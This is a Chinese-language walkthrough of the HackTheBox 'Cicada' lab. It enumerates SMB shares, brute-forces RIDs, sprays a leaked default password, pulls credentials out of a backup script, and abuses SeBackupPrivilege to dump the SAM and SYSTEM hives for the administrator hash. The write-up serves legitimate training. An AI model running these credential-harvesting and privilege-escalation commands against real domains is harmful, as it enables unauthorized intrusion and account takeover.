Nmap Scan
nmap扫描一下ip
nmap -sT -sV -O -Pn 10.10.11.35
Nmap scan report for 10.10.11.35
Host is up (0.012s latency).
Not shown: 989 filtered tcp ports (no-response), 1 filtered tcp ports (host-unreach)
PORT STATE SERVICE VERSION
25/tcp open smtp?
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-14 16:35:48Z)
110/tcp open pop3?
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized
Running: Microsoft Windows XP|7|2012, VMware Player
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2012 cpe:/a:vmware:player
OS details: Microsoft Windows XP SP3 or Windows 7 or Windows Server 2012, VMware Player virtual NAT device
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 406.91 seconds
smb测试
开放445端口,smbclient连一下
smbclient -L //10.10.11.35

免密登录查看一下HR文件夹
smbclient -N //10.10.11.35/HR

将”Notice from HR.txt”下载下来
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada Corp
得到一个密码:Cicada$M6Corpb*@Lp#nZp!8
Rid爆破
通过使用默认账户guest爆破rid来探测存在的用户名,这里过滤一下用户
crackmapexec smb 10.10.11.35 -u "guest" -p "" --rid-brute|grep "SidTypeUser"

sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
爆破一下用户
crackmapexec smb 10.10.11.35 -u user.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'

得到用户密码: michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
enum4linux-ng扫描
使用enum4linux-ng搜集所有与smb服务有关的信息
enum4linux-ng -A -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' 10.10.11.35 -t 10
得到用户密码: david.orelious:aRt$Lp#7t*VQ!3
连接DEV文件夹
smbclient //10.10.11.35/DEV -U 'david.orelious'

下载Backup_script.ps1
$sourceDirectory = "C:smb"
$destinationDirectory = "D:Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
用户密码:emily.oscars:Q!3@Lp#M6b*7t*Vt
winrm登录
evil-winrm -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt' -i 10.10.11.35

whoami /all发现开启了SeBackupPrivilege,emily.oscars属于Backup Operators组,说明可以从注册表导出文件,在temp目录下导出sam文件(卡成儿子了
reg save hklmsam sam.hive
reg save hklmsystem system.hive
download sam.hive
download system.hive
卡了半天都没下下来,总之下下来,secretsdumps.py解密拿到administrator的hash,再用evil-winrm登录拿到root.txt
1.本站内容仅供参考,不作为任何法律依据。用户在使用本站内容时,应自行判断其真实性、准确性和完整性,并承担相应风险。
2.本站部分内容来源于互联网,仅用于交流学习研究知识,若侵犯了您的合法权益,请及时邮件或站内私信与本站联系,我们将尽快予以处理。
3.本文采用知识共享 署名4.0国际许可协议 [BY-NC-SA] 进行授权
4.根据《计算机软件保护条例》第十七条规定“为了学习和研究软件内含的设计思想和原理,通过安装、显示、传输或者存储软件等方式使用软件的,可以不经软件著作权人许可,不向其支付报酬。”您需知晓本站所有内容资源均来源于网络,仅供用户交流学习与研究使用,版权归属原版权方所有,版权争议与本站无关,用户本人下载后不能用作商业或非法用途,需在24个小时之内从您的电脑中彻底删除上述内容,否则后果均由用户承担责任;如果您访问和下载此文件,表示您同意只将此文件用于参考、学习而非其他用途,否则一切后果请您自行承担,如果您喜欢该程序,请支持正版软件,购买注册,得到更好的正版服务。
5.本站是非经营性个人站点,所有软件信息均来自网络,所有资源仅供学习参考研究目的,并不贩卖软件,不存在任何商业目的及用途



暂无评论内容